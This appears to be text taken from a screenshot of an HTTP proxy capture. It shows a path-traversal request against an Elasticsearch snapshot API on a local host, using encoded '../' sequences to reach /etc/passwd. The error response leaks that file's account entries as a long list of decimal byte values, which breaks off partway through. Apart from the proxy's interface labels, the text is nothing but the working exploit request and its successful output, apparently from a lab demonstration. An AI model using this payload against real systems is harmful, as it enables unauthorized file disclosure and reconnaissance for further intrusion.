 Go
Cancel
<
>
Target: http://127.0.0.1:9200
Request
Raw
Params
Headers
Hex
GET /_snapshot/test/backdata%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd HTTP/1.1
Host: 127.0.0.1:9200
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: ECS_ID=f00622d435536f5041577072b0fd248c74f79f30; ECS[visit_times]=1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=UTF-8
Content-Length: 4305
{"error":"ElasticsearchParseException[Failed to derive xcontent from (offset=0, length=919): [114, 111, 111, 116, 58,
120, 58, 48, 58, 48, 58, 114, 111, 111, 116, 58, 47, 114, 111, 111, 116, 58, 47, 98, 105, 110, 47, 98, 97, 115, 104, 10,
100, 97, 101, 109, 111, 110, 58, 120, 58, 49, 58, 49, 58, 100, 97, 101, 109, 111, 110, 58, 47, 117, 115, 114, 47, 115,
98, 105, 110, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 98, 105, 110,
58, 120, 58, 50, 58, 50, 58, 98, 105, 110, 58, 47, 98, 105, 110, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110,
111, 108, 111, 103, 105, 110, 10, 115, 121, 115, 58, 120, 58, 51, 58, 51, 58, 115, 121, 115, 58, 47, 100, 101, 118, 58,
47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 115, 121, 110, 99, 58, 120, 58,
52, 58, 54, 53, 53, 51, 52, 58, 115, 121, 110, 99, 58, 47, 98, 105, 110, 58, 47, 98, 105, 110, 47, 115, 121, 110, 99, 10,
103, 97, 109, 101, 115, 58, 120, 58, 53, 58, 54, 48, 58, 103, 97, 109, 101, 115, 58, 47, 117, 115, 114, 47, 103, 97,
109, 101, 115, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 109, 97, 110,
58, 120, 58, 54, 58, 49, 50, 58, 109, 97, 110, 58, 47, 118, 97, 114, 47, 99, 97, 99, 104, 101, 47, 109, 97, 110, 58, 47,
117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 108, 112, 58, 120, 58, 55, 58, 55, 58,
108, 112, 58, 47, 118, 97, 114, 47, 115, 112, 111, 111, 108, 47, 108, 112, 100, 58, 47, 117, 115, 114, 47, 115, 98,
105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 109, 97, 105, 108, 58, 120, 58, 56, 58, 56, 58, 109, 97, 105, 108,
58, 47, 118, 97, 114, 47, 109, 97, 105, 108, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103,
105, 110, 10, 110, 101, 119, 115, 58, 120, 58, 57, 58, 57, 58, 110, 101, 119, 115, 58, 47, 118, 97, 114, 47, 115, 112,
111, 111, 108, 47, 110, 101, 119, 115, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105,
110, 10, 117, 117, 99, 112, 58, 120, 58, 49, 48, 58, 49, 48, 58, 117, 117, 99, 112, 58, 47, 118, 97, 114, 47, 115, 112,
111, 111, 108, 47, 117, 117, 99, 112, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105,
110, 10, 112, 114, 111, 120, 121, 58, 120, 58, 49, 51, 58, 49, 51, 58, 112, 114, 111, 120, 121, 58, 47, 98, 105, 110,
58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 119, 119, 119, 45, 100, 97,
116, 97, 58, 120, 58, 51, 51, 58, 51, 51, 58, 119, 119, 119, 45, 100, 97, 116, 97, 58, 47, 118, 97, 114, 47, 119, 119,
119, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 98, 97, 99, 107, 117,
112, 58, 120, 58, 51, 52, 58, 51, 52, 58, 98, 97, 99, 107, 117, 112, 58, 47, 118, 97, 114, 47, 98, 97, 99, 107, 117, 112,
115, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 108, 105, 115, 116, 58,
120, 58, 51, 56, 58, 51, 56, 58, 77, 97, 105, 108, 105, 110, 103, 32, 76, 105, 115, 116, 32, 77, 97, 110, 97, 103, 101,
114, 58, 47, 118, 97, 114, 47, 108, 105, 115, 116, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108,
111, 103, 105, 110, 10, 105, 114, 99, 58, 120, 58, 51, 57, 58, 51, 57, 58, 105, 114, 99, 100, 58, 47, 118, 97, 114, 47,
114, 117, 110, 47, 105, 114, 99, 100, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105,
110, 10, 103, 110, 97, 116, 115, 58, 120, 58, 52, 49, 58, 52, 49, 58, 71, 110, 97, 116, 115, 32, 66, 117, 103, 45, 82,
101, 112, 111, 114, 116, 105, 110, 103, 32, 83, 121, 115, 116, 101, 109, 32, 40, 97, 100, 109, 105, 110, 41, 58, 47,
118, 97, 114, 47, 108, 105, 98, 47, 103, 110, 97, 116, 115, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111,
108, 111, 103, 105, 110, 10, 110, 111, 98, 111, 100, 121, 58, 120, 58, 54, 53, 53, 51, 52, 58, 54, 53, 53, 51, 52, 58,
110, 111, 98, 111, 100, 121, 58, 47, 110, 111, 110, 101, 120, 105, 115, 116, 101, 110, 116, 58, 47, 117, 115, 114, 47,
115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 95, 97, 112, 116, 58, 120, 58, 49, 48, 48, 58, 54, 53, 53,